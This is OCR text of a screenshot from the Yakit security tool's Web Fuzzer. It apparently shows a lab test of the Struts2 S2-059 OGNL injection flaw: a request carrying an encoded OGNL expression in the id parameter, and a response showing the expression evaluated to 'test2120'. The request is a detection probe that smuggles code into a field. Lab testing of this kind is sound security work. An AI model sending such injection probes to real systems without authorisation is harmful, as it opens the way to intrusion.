 2
[default]-本地模式
CPU 1%
127.0.0.1 44373
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer
1 2 3
配置
规则
序列
匹配器 0 重置 添加/调试
添加
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
GET 参数 重置 添加
POST 参数 重置 添加
Cookie 重置 添加
Header 重置 添加
已经到底啦~
发送请求 强制 HTTPS 历史 爆破示例
分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /?id=%25%7b+%27test%27+%2b+(2100+%2b+20).toString()%7d HTTP/1.1
2 Host ? : 123.58.224.8:49991
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Cookie: JSESSIONID=node0123w97o8sjaho1sm02sxrdphsv0.node0
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/
132.0
Responses 227bytes / 67ms 美化 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Nov 2024 04:29:24 GMT
3 Content-Language: zh-CN
4 Content-Type: text/html; charset=utf-8
5 Set-Cookie: JSESSIONID=node0ubq9uaez4x5u1851lxonffgfp1.node0; Path=/
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Server: Jetty(9.4.31.v20200723)
8 Content-Length: 227
9
10
11
12
13 <html>
14 <head>
15 <title>S2-059 demo</title>
16
17 </head>
18 <body>
19 <a id="test2120" href="/.action">your input id: %{ 'test' + (2100 + 20).toString
()}
远端地址:123.58.224.8:49991; 响
应时间:67ms; 总耗时:102ms; URL:
http://123.58.224.8:49991/?id=...
匹配器 数据提取器 已添加 1 条 添加匹配器 应用
过滤器模式 丢弃 保留 仅匹配 条件关系 AND OR 添加条件 调试执行
ID 0 [关键字] 1
匹配类型 关键字 正则表达式 状态码 十六进制 表达式
匹配位置 状态码 响应头 响应体 全部响应
条件关系 AND OR
不匹配(取反)
0 test2120
添加匹配内容